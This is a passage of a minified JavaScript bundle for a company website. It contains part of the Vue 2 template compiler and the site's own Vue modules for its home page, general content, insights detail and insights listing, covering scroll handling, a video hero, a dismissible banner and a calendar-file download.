0,(l[":type"]||l["v-bind:type"])&&(n=A(e,"type")),(n=l.type||n||!l["v-bind"]?n:"(".concat(l["v-bind"],").type"))?(a=(l=O(e,"v-if",!0))?"&&(".concat(l,")"):"",i=null!=O(e,"v-else",!0),r=O(e,"v-else-if",!0),Fs(o=Ds(e)),wr(o,"type","checkbox"),Ps(o,t),o.processed=!0,o.if="(".concat(n,")==='checkbox'")+a,Rs(o,{exp:o.if,block:o}),O(s=Ds(e),"v-for",!0),wr(s,"type","radio"),Ps(s,t),Rs(o,{exp:"(".concat(n,")==='radio'")+a,block:s}),O(a=Ds(e),"v-for",!0),wr(a,":type",n),Ps(a,t),Rs(o,{exp:l,block:a}),i?o.else=!0:r&&(o.elseif=r),o):void 0}}}],ge={expectHTML:!0,modules:t,directives:{model:function(e,t,n){var i,r,o,s,a,l,c,u,h,d,f,p,m=t.value,t=t.modifiers,v=e.tag,_=e.attrsMap.type;if(e.component)return Er(e,m,t),!1;if("select"===v)d=e,f=m,p=t&&t.number,p='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(p?"_n(val)":"val","})"),p="var $$selectedVal = ".concat(p,";"),Tr(d,"change","".concat(p," ").concat(jr(f,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),null,!0);else if("input"===v&&"checkbox"===_)d=e,p=m,f=t&&t.number,c=A(d,"value")||"null",u=A(d,"true-value")||"true",h=A(d,"false-value")||"false",yr(d,"checked","Array.isArray(".concat(p,")")+"?_i(".concat(p,",").concat(c,")>-1")+("true"===u?":(".concat(p,")"):":_q(".concat(p,",").concat(u,")"))),Tr(d,"change","var $$a=".concat(p,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(u,"):(").concat(h,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(f?"_n("+c+")":c,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(jr(p,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(jr(p,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(jr(p,"$$c"),"}"),null,!0);else if("input"===v&&"radio"===_)u=e,h=m,c=t&&t.number,_=A(u,"value")||"null",_=c?"_n(".concat(_,")"):_,yr(u,"checked","_q(".concat(h,",").concat(_,")")),Tr(u,"change",jr(h,_),null,!0);else if("input"===v||"textarea"===v)_=m,r=(i=e).attrsMap.type,s=(o=t||{}).lazy,a=o.number,o=o.trim,l=!s&&"range"!==r,s=s?"change":"range"===r?"__r":"input",r=o?"$event.target.value.trim()":"$event.target.value",r=jr(_,r=a?"_n(".concat(r,")"):r),l&&(r="if($event.target.composing)return;".concat(r)),yr(i,"value","(".concat(_,")")),Tr(i,s,r,null,!0),(o||a)&&Tr(i,"blur","$forceUpdate()");else if(!g.isReservedTag(v))return Er(e,m,t),!1;return!0},text:function(e,t){t.value&&yr(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&yr(e,"innerHTML","_s(".concat(t.value,")"),t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:Mn,mustUseProp:Ai,canBeLeftOpenTag:In,isReservedTag:Ui,getTagNamespace:Wi,staticKeys:t.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},Vs=e(function(e){return r("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function Bs(e,t){e&&(Ns=Vs(t.staticKeys||""),$s=t.isReservedTag||n,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||k(e.tag)||!$s(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return;if(e.for)return 1}}(e)||!Object.keys(e).every(Ns))))}(t),1===t.type&&($s(t.tag)||"slot"===t.tag||null!=t.attrsMap["inline-template"])){for(var n=0,i=t.children.length;n<i;n++){var r=t.children[n];e(r),r.static||(t.static=!1)}if(t.ifConditions)for(n=1,i=t.ifConditions.length;n<i;n++){var o=t.ifConditions[n].block;e(o),o.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type)if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))t.staticRoot=!0;else{if(t.staticRoot=!1,t.children)for(var i=0,r=t.children.length;i<r;i++)e(t.children[i],n||!!t.for);if(t.ifConditions)for(i=1,r=t.ifConditions.length;i<r;i++)e(t.ifConditions[i].block,n)}}(e,!1))}var Us=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,zs=/\([^)]*?\);*$/,qs=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Hs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ws={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Ys=function(e){return"if(".concat(e,")return null;")},Ks={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Ys("$event.target !== $event.currentTarget"),ctrl:Ys("!$event.ctrlKey"),shift:Ys("!$event.shiftKey"),alt:Ys("!$event.altKey"),meta:Ys("!$event.metaKey"),left:Ys("'button' in $event && $event.button !== 0"),middle:Ys("'button' in $event && $event.button !== 1"),right:Ys("'button' in $event && $event.button !== 2")};function Xs(e,t){var n,t=t?"nativeOn:":"on:",i="",r="";for(n in e){var o=function t(n){if(!n)return"function(){}";if(Array.isArray(n))return"[".concat(n.map(function(e){return t(e)}).join(","),"]");var e=qs.test(n.value),i=Us.test(n.value),r=qs.test(n.value.replace(zs,""));if(n.modifiers){var o,s="",a="",l=[],c=function(e){var t;Ks[e]?(a+=Ks[e],Hs[e]&&l.push(e)):"exact"===e?(t=n.modifiers,a+=Ys(["ctrl","shift","alt","meta"].filter(function(e){return!t[e]}).map(function(e){return"$event.".concat(e,"Key")}).join("||"))):l.push(e)};for(o in n.modifiers)c(o);l.length&&(s+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(Gs).join("&&"),")return null;")}(l)),a&&(s+=a);var u=e?"return ".concat(n.value,".apply(null, arguments)"):i?"return (".concat(n.value,").apply(null, arguments)"):r?"return ".concat(n.value):n.value;return"function($event){".concat(s).concat(u,"}")}return e||i?n.value:"function($event){".concat(r?"return ".concat(n.value):n.value,"}")}(e[n]);e[n]&&e[n].dynamic?r+="".concat(n,",").concat(o,","):i+='"'.concat(n,'":').concat(o,",")}return i="{".concat(i.slice(0,-1),"}"),r?t+"_d(".concat(i,",[").concat(r.slice(0,-1),"])"):t+i}function Gs(e){var t,n=parseInt(e,10);return n?"$event.keyCode!==".concat(n):(n=Hs[e],t=Ws[e],"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(t))+")")}var Js={on:function(e,t){e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(t,n){t.wrapData=function(e){return"_b(".concat(e,",'").concat(t.tag,"',").concat(n.value,",").concat(n.modifiers&&n.modifiers.prop?"true":"false").concat(n.modifiers&&n.modifiers.sync?",true":"",")")}},cloak:H},Qs=function(e){this.options=e,this.warn=e.warn||_r,this.transforms=gr(e.modules,"transformCode"),this.dataGenFns=gr(e.modules,"genData"),this.directives=x(x({},Js),e.directives);var t=e.isReservedTag||n;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Zs(e,t){t=new Qs(t),e=e?"script"===e.tag?"null":ea(e,t):'_c("div")';return{render:"with(this){return ".concat(e,"}"),staticRenderFns:t.staticRenderFns}}function ea(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return ta(e,t);if(e.once&&!e.onceProcessed)return na(e,t);if(e.for&&!e.forProcessed)return ra(e,t);if(e.if&&!e.ifProcessed)return ia(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return p=(f=e).slotName||'"default"',m=la(f,t),p="_t(".concat(p).concat(m?",function(){return ".concat(m,"}"):""),v=f.attrs||f.dynamicAttrs?ha((f.attrs||[]).concat(f.dynamicAttrs||[]).map(function(e){return{name:j(e.name),value:e.value,dynamic:e.dynamic}})):null,f=f.attrsMap["v-bind"],!v&&!f||m||(p+=",null"),v&&(p+=",".concat(v)),f&&(p+="".concat(v?"":",null",",").concat(f)),p+")";var n,i,r,o,s=void 0;s=e.component?(m=e.component,v=t,p=(f=e).inlineTemplate?null:la(f,v,!0),"_c(".concat(m,",").concat(oa(f,v)).concat(p?",".concat(p):"",")")):(n=void 0,o=t.maybeComponent(e),i=void((!e.plain||e.pre&&o)&&(n=oa(e,t))),r=t.options.bindings,o&&r&&!1!==r.__isScriptSetup&&(c=r,u=e.tag,h=j(u),d=F(h),i=l("setup-const")||l("setup-reactive-const")||l("setup-let")||l("setup-ref")||l("setup-maybe-ref")||void 0),i=i||"'".concat(e.tag,"'"),o=e.inlineTemplate?null:la(e,t,!0),"_c(".concat(i).concat(n?",".concat(n):"").concat(o?",".concat(o):"",")"));for(var a=0;a<t.transforms.length;a++)s=t.transforms[a](e,s);return s}function l(e){return c[u]===e?u:c[h]===e?h:c[d]===e?d:void 0}var c,u,h,d,f,p,m,v;return la(e,t)||"void 0"}function ta(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(ea(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function na(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return ia(e,t);if(e.staticInFor){for(var n="",i=e.parent;i;){if(i.for){n=i.key;break}i=i.parent}return n?"_o(".concat(ea(e,t),",").concat(t.onceId++,",").concat(n,")"):ea(e,t)}return ta(e,t)}function ia(e,t,n,i){return e.ifProcessed=!0,function e(t,n,i,r){if(!t.length)return r||"_e()";var o=t.shift();return o.exp?"(".concat(o.exp,")?").concat(s(o.block),":").concat(e(t,n,i,r)):"".concat(s(o.block));function s(e){return(i||(e.once?na:ea))(e,n)}}(e.ifConditions.slice(),t,n,i)}function ra(e,t,n,i){var r=e.for,o=e.alias,s=e.iterator1?",".concat(e.iterator1):"",a=e.iterator2?",".concat(e.iterator2):"";return e.forProcessed=!0,"".concat(i||"_l","((").concat(r,"),")+"function(".concat(o).concat(s).concat(a,"){")+"return ".concat((n||ea)(e,t))+"})"}function oa(t,n){var e="{",i=function(e,t){var n=e.directives;if(n){for(var i="directives:[",r=!1,o=0,s=n.length;o<s;o++){var a=n[o],l=!0,c=t.directives[a.name];(l=c?!!c(e,a,t.warn):l)&&(r=!0,i+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}return r?i.slice(0,-1)+"]":void 0}}(t,n);i&&(e+=i+","),t.key&&(e+="key:".concat(t.key,",")),t.ref&&(e+="ref:".concat(t.ref,",")),t.refInFor&&(e+="refInFor:true,"),t.pre&&(e+="pre:true,"),t.component&&(e+='tag:"'.concat(t.tag,'",'));for(var r=0;r<n.dataGenFns.length;r++)e+=n.dataGenFns[r](t);return t.attrs&&(e+="attrs:".concat(ha(t.attrs),",")),t.props&&(e+="domProps:".concat(ha(t.props),",")),t.events&&(e+="".concat(Xs(t.events,!1),",")),t.nativeEvents&&(e+="".concat(Xs(t.nativeEvents,!0),",")),t.slotTarget&&!t.slotScope&&(e+="slot:".concat(t.slotTarget,",")),t.scopedSlots&&(e+="".concat(function(e,t,n){var i=e.for||Object.keys(t).some(function(e){e=t[e];return e.slotTargetDynamic||e.if||e.for||sa(e)}),r=!!e.if;if(!i)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==As||o.for){i=!0;break}o.if&&(r=!0),o=o.parent}e=Object.keys(t).map(function(e){return aa(t[e],n)}).join(",");return"scopedSlots:_u([".concat(e,"]").concat(i?",null,true":"").concat(!i&&r?",null,false,".concat(function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(e)):"",")")}(t,t.scopedSlots,n),",")),t.model&&(e+="model:{value:".concat(t.model.value,",callback:").concat(t.model.callback,",expression:").concat(t.model.expression,"},")),t.inlineTemplate&&(i=function(){var e=t.children[0];if(e&&1===e.type)return e=Zs(e,n.options),"inlineTemplate:{render:function(){".concat(e.render,"},staticRenderFns:[").concat(e.staticRenderFns.map(function(e){return"function(){".concat(e,"}")}).join(","),"]}")}())&&(e+="".concat(i,",")),e=e.replace(/,$/,"")+"}",t.dynamicAttrs&&(e="_b(".concat(e,',"').concat(t.tag,'",').concat(ha(t.dynamicAttrs),")")),t.wrapData&&(e=t.wrapData(e)),e=t.wrapListeners?t.wrapListeners(e):e}function sa(e){return 1===e.type&&("slot"===e.tag||e.children.some(sa))}function aa(e,t){var n,i=e.attrsMap["slot-scope"];return!e.if||e.ifProcessed||i?e.for&&!e.forProcessed?ra(e,t,aa):(n=e.slotScope===As?"":String(e.slotScope),i="function(".concat(n,"){")+"return ".concat("template"===e.tag?e.if&&i?"(".concat(e.if,")?").concat(la(e,t)||"undefined",":undefined"):la(e,t)||"undefined":ea(e,t),"}"),n=n?"":",proxy:true","{key:".concat(e.slotTarget||'"default"',",fn:").concat(i).concat(n,"}")):ia(e,t,aa,"null")}function la(e,t,n,i,r){var o,s,a,e=e.children;if(e.length)return o=e[0],1===e.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag?(s=n?t.maybeComponent(o)?",1":",0":"","".concat((i||ea)(o,t)).concat(s)):(i=n?function(e,t){for(var n=0,i=0;i<e.length;i++){var r=e[i];if(1===r.type){if(ca(r)||r.ifConditions&&r.ifConditions.some(function(e){return ca(e.block)})){n=2;break}(t(r)||r.ifConditions&&r.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(e,t.maybeComponent):0,a=r||ua,"[".concat(e.map(function(e){return a(e,t)}).join(","),"]").concat(i?",".concat(i):""))}function ca(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function ua(e,t){return 1===e.type?ea(e,t):3===e.type&&e.isComment?"_e(".concat(JSON.stringify(e.text),")"):"_v(".concat(2===e.type?e.expression:da(JSON.stringify(e.text)),")")}function ha(e){for(var t="",n="",i=0;i<e.length;i++){var r=e[i],o=da(r.value);r.dynamic?n+="".concat(r.name,",").concat(o,","):t+='"'.concat(r.name,'":').concat(o,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function da(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function fa(t,n){try{return new Function(t)}catch(e){return n.push({err:e,code:t}),H}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");pa=function(e,t){e=Cs(e.trim(),t),!1!==t.optimize&&Bs(e,t),t=Zs(e,t);return{ast:e,render:t.render,staticRenderFns:t.staticRenderFns}};va=ge;_a=ba,ga=Object.create(null);var pa,ma,va,_a,ga,ya=function(e,t,n){(t=x({},t)).warn,delete t.warn;var i,r=t.delimiters?String(t.delimiters)+e:e;return ga[r]||(e=_a(e,t),(t={}).render=fa(e.render,i=[]),t.staticRenderFns=e.staticRenderFns.map(function(e){return fa(e,i)}),ga[r]=t)};function ba(e,t){var n=Object.create(va),i=[],r=[];if(t)for(var o in t.modules&&(n.modules=(va.modules||[]).concat(t.modules)),t.directives&&(n.directives=x(Object.create(va.directives||null),t.directives)),t)"modules"!==o&&"directives"!==o&&(n[o]=t[o]);n.warn=function(e,t,n){(n?r:i).push(e)};e=pa(e.trim(),n);return e.errors=i,e.tips=r,e}function wa(e){return(ma=ma||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',0<ma.innerHTML.indexOf("&#10;")}var xa=!!s&&wa(!1),Ta=!!s&&wa(!0),Sa=e(function(e){e=Xi(e);return e&&e.innerHTML}),ka=l.prototype.$mount;return l.prototype.$mount=function(e,t){if((e=e&&Xi(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var i,r,o=n.template;if(o)if("string"==typeof o)"#"===o.charAt(0)&&(o=Sa(o));else{if(!o.nodeType)return this;o=o.innerHTML}else e&&(o=(i=e).outerHTML||((r=document.createElement("div")).appendChild(i.cloneNode(!0)),r.innerHTML));o&&(r=(i=ya(o,{outputSourceRange:!1,shouldDecodeNewlines:xa,shouldDecodeNewlinesForHref:Ta,delimiters:n.delimiters,comments:n.comments},this)).render,o=i.staticRenderFns,n.render=r,n.staticRenderFns=o)}return ka.call(this,e,t)},l.compile=ya,x(l,Cn),l.effect=function(e,t){var n=new qn(v,e,H,{sync:!0});t&&(n.update=function(){t(function(){return n.run()})})},l},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Vue=t()}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:364}],367:[function(e,t,n){"use strict";var i=e("../mixins/event-bus"),r=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("generalContentApp")?new r({el:"#generalContentApp",mixins:[e()],data(){return{dropdown:void 0,isModalOpen:!1,youtubeApiReady:!1}},methods:{onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.$refs.videoPlayer.pause()},onDropdownChange(e){"undefined"===this.dropdown&&(this.dropdown=void 0),document.location.href=this.dropdown},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}},mounted(){i.EventBus.$on("youtubeApiReady",()=>{this.youtubeApiReady=!0})}}):void 0},{"../mixins/event-bus":422,"../mixins/global":423,"vue/dist/vue.min.js":366}],368:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("homeApp")?new i.default({el:"#homeApp",mixins:[e()],data:{ignoringEvents:!1,backgroundState:"expanded",shouldShowVideo:!0,isFixed:!0,isDark:!1,introFadeDelay:1e3,shouldShowIntro:!1,touchSupported:!0,howLongToWaitBeforeReenablingScroll:1e3,textFadeInDelay:600,scrolledDownToContent:!1,isModalOpen:!1,loaded:!1,video:void 0,videoContainer:void 0,bannerOpen:null,bannerHeight:null},mounted(){this.initBanner(),this.isMobileDevice()&&(this.shouldShowVideo=!1),this.$refs.scrollButton&&(this.handleResizeEvent(),window.addEventListener("resize",this.handleResizeEvent,!1)),this.$refs.video?(this.$refs.video.addEventListener("canplay",()=>{this.loaded=!0,this.$refs.video.play()}),this.$refs.video.load(),this.video=this.$refs.video,this.videoContainer=document.querySelector(".video-hero__background-container--desktop"),this.resizeVideo()):this.loaded=!0},destroyed(){window.removeEventListener("wheel",this.handleWheelEvent),window.removeEventListener("resize",this.setNaturalScrollState)},watch:{bannerHeight(){this.$el.querySelector("header.nav").style.marginTop=this.bannerHeight+"px"}},methods:{toggleModal(){this.isModalOpen=!this.isModalOpen,this.isModalOpen?(this.$refs.videoPlayer.play(),this.isMobileDevice()||this.$refs.video.pause()):(this.$refs.videoPlayer.pause(),this.isMobileDevice()||this.$refs.video.play())},onIntroScrollWatch(e){this.touchSupported&&!1===this.shouldShowIntro&&"belowMiddle"===e.new&&(this.shouldShowIntro=!0)},setupScrolling(){this.setNaturalScrollState();var e=!!this.isPassiveSupported()&&{passive:!0};window.addEventListener("wheel",this.handleWheelEvent,e),window.addEventListener("touchmove",this.handleTouchMove,e),window.addEventListener("resize",this.setNaturalScrollState,e),window.addEventListener("keydown",this.handleKeyDownEvent,e),document.querySelector("body").classList.add("body--scroll-control")},handleResizeEvent(){var e=this.$refs.heroText.getClientRects();e&&e[0]&&this.$refs.scrollButton&&(this.$refs.scrollButton.style.left=e[0].left+"px",this.$refs.scrollButton.style.top="70%",window.innerWidth<=1280)&&(this.$refs.scrollButton.style.top="75%")},isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},handleKeyDownEvent(e){var t;this.ignoringEvents||(t="","ArrowDown"===e.key||" "===e.key||"PageDown"===e.key||"End"===e.key||"Down"===e.key?t="down":"ArrowUp"!==e.key&&"PageUp"!==e.key&&"Home"!==e.key&&"Up"!==e.key||(t="up"),this.scrollInDirection(t))},handleTouchMove(e){this.ignoringEvents||(e=0<e.deltaY?"up":"down",this.scrollInDirection(e))},handleWheelEvent(e){this.ignoringEvents||(e=0<e.deltaY?"down":"up",this.scrollInDirection(e))},scrollInDirection(e){var t=document.querySelector(".page__content").getBoundingClientRect().top;"down"===e&&"expanded"===this.backgroundState?this.requestTimeout(()=>{this.scrolledDownToContent=!0},this.textFadeInDelay):"up"===e&&"collapsed"===this.backgroundState&&0===t?this.isDark=!1:"down"===e&&"collapsed"===this.backgroundState&&(this.isDark=!0)},isMobileDevice(){return Math.max(document.documentElement.clientWidth,window.innerWidth||0)<1056},setNaturalScrollState(){var e,t;this.isMobileDevice()?(e=document.querySelector(".nav__mobile-links"),t=document.querySelector(".nav__mobile-searchbar"),e&&t&&!e.classList.contains("nav__mobile-links--visible")&&!e.classList.contains("nav__mobile-searchbar--visible")&&this.enableNaturalScrolling()):"expanded"===this.backgroundState?this.disableNaturalScrolling():this.enableNaturalScrolling(),this.resizeVideo()},resizeVideo(){!this.isMobileDevice()&&this.video&&this.videoContainer&&(this.video.style.height=this.videoContainer.clientHeight+"px")},expandBackground(){this.disableEventListening(),this.isFixed=!0,this.backgroundState="expanded",this.setNaturalScrollState(),this.requestTimeout(()=>{this.doneExpanding()},this.textFadeInDelay)},doneExpanding(){this.enableEventListening()},collapseBackground(){this.disableEventListening(),this.setNaturalScrollState(),this.isFixed=!1,this.backgroundState="collapsed",this.requestTimeout(()=>{this.doneCollapsing()},this.howLongToWaitBeforeReenablingScroll),this.requestTimeout(()=>{this.shouldShowIntro=!0;const{wrapper:e,text:t}=this.$refs;this.requestTimeout(()=>{e.classList.add("section__content-image-container--revealed")},100),this.requestTimeout(()=>{t.classList.add("fadable--ready")},600)},this.introFadeDelay)},doneCollapsing(){this.enableNaturalScrolling(),this.enableEventListening()},enableEventListening(){this.ignoringEvents=!1},disableEventListening(){this.ignoringEvents=!0},disableNaturalScrolling(){document.querySelector("body").classList.add("body--prevent-scroll"),document.querySelector("body").classList.remove("body--hide-intro")},enableNaturalScrolling(){document.querySelector("body").classList.remove("body--prevent-scroll"),document.querySelector("body").classList.add("body--hide-intro")},playVideo(){this.$refs.videoSection.classList.add("video-section--playing")},closeVideo(){this.$refs.videoSection.classList.remove("video-section--playing")},playMobileVideo(){this.$refs.mobileVideoSection.classList.add("video-section--playing")},closeBanner(){TweenLite.to(this.$refs.banner,.6,{height:0}),window.removeEventListener("resize",this.handleBannerHeight),document.cookie="closeBanner=true;",this.$refs.banner.addEventListener("transitionend",()=>{this.bannerOpen=!1}),this.bannerHeight=0},handleBannerHeight(){setTimeout(()=>{this.bannerHeight=this.$refs.banner.offsetHeight},200)},initBanner(){var e;this.$refs.banner&&(this.bannerOpen=(e="closeBanner",!document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)")||!document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)").pop()),this.bannerOpen)&&(this.handleBannerHeight(),window.addEventListener("resize",this.handleBannerHeight))}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],369:[function(e,t,n){"use strict";e("./home"),e("./professionalsDetail"),e("./professionalsLanding"),e("./insightsDetail"),e("./insightsLanding"),e("./newsLanding"),e("./generalContent"),e("./officeDetail"),e("./officeLanding"),e("./serviceDetail"),e("./serviceLanding"),e("./siteSearchLanding")},{"./generalContent":367,"./home":368,"./insightsDetail":370,"./insightsLanding":371,"./newsLanding":372,"./officeDetail":373,"./officeLanding":374,"./professionalsDetail":375,"./professionalsLanding":376,"./serviceDetail":377,"./serviceLanding":378,"./siteSearchLanding":379}],370:[function(e,t,n){"use strict";var i=s(e("vue/dist/vue.min.js")),r=s(e("vue-resource")),o=s(e("file-saver"));function s(e){return e&&e.__esModule?e:{default:e}}e=e("../mixins/global");i.default.use(r.default),t.exports=document.getElementById("insightsDetailApp")?new i.default({el:"#insightsDetailApp",mixins:[e()],data:{areMobileLinksExpanded:!1,isContentAboveScreen:!1,isBelowContentAboveScreen:!1,shareToolsClassNameFixed:"content__share-tools--fixed",shareToolsClassNameBottom:"content__share-tools--bottom",shareToolsPositionTop:156},computed:{shareTools(){return this.$refs.sharetools},shareToolsSection(){return this.$refs.sharetoolssection},showMobileShareTools(){return this.isContentAboveScreen&&!1===this.isBelowContentAboveScreen}},mounted(){var t,n=document.querySelectorAll("[ref=richText] blockquote");for(let e=0;e<n.length;e++)(t=n[e]).classList.add("fadable"),t.setAttribute("v-scrollwatch","inView");this.initShareToolsFixedScroll()},methods:{toggleMobileLinks(){this.areMobileLinksExpanded=!this.areMobileLinksExpanded},bookmarkPage(){alert("Press "+(/Mac/i.test(navigator.userAgent)?"Cmd":"Ctrl")+"+D to bookmark this page.")},inView(e){let{inView:t,el:n}=e;t&&this.requestTimeout(()=>n.classList.add("fadable--ready"),0)},onContentScroll(e){e=e.new;this.areMobileLinksExpanded=!1,this.isContentAboveScreen="aboveScreen"===e},onBelowContentScroll(e){e=e.new;this.areMobileLinksExpanded=!1,this.isBelowContentAboveScreen="aboveScreen"===e},initShareToolsFixedScroll(){this.onShareToolsScroll(),window.addEventListener("scroll",this.onShareToolsScroll),window.addEventListener("resize",this.onShareToolsScroll)},onShareToolsScroll(e){var t=this.shareTools,n=this.shareToolsSection,i=this.shareToolsPositionTop,r=t.getBoundingClientRect()["height"],{top:n,height:o}=n.getBoundingClientRect(),s=i-n,o=o-r-76,r=i<n?0:o<s?o:s;window.innerWidth<640?t.style.transform="":t.style.transform=`scale(1) translateY(${r}px)`},downloadICS(e){i.default.http.get("/api/insights/DownloadCalendarFile?id="+e.currentTarget.id).then(e=>{e=new Blob([e.body],{type:"text/plain;charset=utf-8"});o.default.saveAs(e,"event.ics")})}}}):void 0},{"../mixins/global":423,"file-saver":339,"vue-resource":365,"vue/dist/vue.min.js":366}],371:[function(e,t,n){"use strict";const i=e("axios/dist/browser/axios.cjs");var r=e("vue/dist/vue.min.js"),o=e("../mixins/global"),e=e("../mixins/landing-page"),s={apiEndpoint:"/api/insights/insightresults",additionalApiEndpoint:"/api/insights/eventresults",additionalFilters:[{key:"keyword",value:void 0},{key:"viewall",value:void 0}],hiddenFilters:[{key:"insighttype",value:void 0},{key:"eventtype",value:void 0}]};t.exports=document.getElementById("insightsLandingApp")?new r({el:"#insightsLandingApp",mixins:[o(),e(s)],data:{areAdvancedOptionsExpanded:!1,timelines:{advancedOptimeTimeline:void 0},viewAllInsights:window.json.ViewAllInsights,viewAllEvents:window.json.ViewAllEvents},mounted(){this.timelines={advancedOptionTimeline:this.newHeightTimeline(this.$refs.advancedOptions)},this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotViewAllFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},viewAllText(){return"insights"===this.hasActiveViewAllFilter?this.viewAllInsights:"events"===this.hasActiveViewAllFilter?this.viewAllEvents:""}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===this.labelToKey(t)})[0];if(e)return e;console.error(`Cannot find a dropdown with name 